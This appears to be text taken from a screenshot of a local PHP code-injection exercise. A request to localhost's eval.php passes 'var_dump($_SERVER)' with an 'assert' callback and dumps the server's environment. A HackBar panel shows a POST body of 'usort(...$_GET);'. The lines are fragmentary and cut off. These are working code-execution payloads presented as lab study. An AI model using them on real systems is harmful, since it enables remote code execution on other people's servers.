 localhost/command/eval.php?
localhost/command/eval.php?1[]=test&1[]=var_dump($_SERVER);&2=assert
array(49) { ["PATH"]=> string(3076) "E:\ProgramFiles\mingwGCC\mingw\bin;C:\Program Files\Mi
Files\Oracle\Java\javapath;C:\Program Files (x86)\Intel\iCLS Client\;C:\Program Files\Intel\iCLS Cl
Management Engine Components\DAL;C:\Program Files\Intel\Intel(R) Management Engine Com
Management Engine Components\IPT;C:\Program Files\Intel\Intel(R) Management Engine
Components\IPT;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\WIND
Files\Java\jdk1.8.0_181\bin;C:\Program
Files\Java\jdk1.8.0_181\jre\bin;E:\ProgramFiles\python;E:\ProgramFiles\python\Scripts;C:\Users\z
Files\dotnet\;C:\Program Files\Microsoft SQL Server\130\Tools\Binn\;E:\ProgramFiles\anacoda\p
py35_0\Scripts;C:\texlive\2018\bin\win32;J:\shortcut;E:\ProgramFiles\model\win64;E:\masm32\bi
NvDLISR;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\WINDOWS\S
Files\Pandoc\;J:\programFiles\apache-maven-3.6.2-bin\apache-maven-3.6.2\bin;C:\Program Files
Toolkit\;C:\Program Files\NVIDIA Corporation\Nsight Compute 2019.4.0\;C:\Program Files\NVIDI
Elements Console Network Application Sources Performance Audits Memory Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://localhost/command/eval.php?1[]=test&1[]=var_dump($_SERVER);&2=assert
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
param=usort%28...%24_GET%29%3B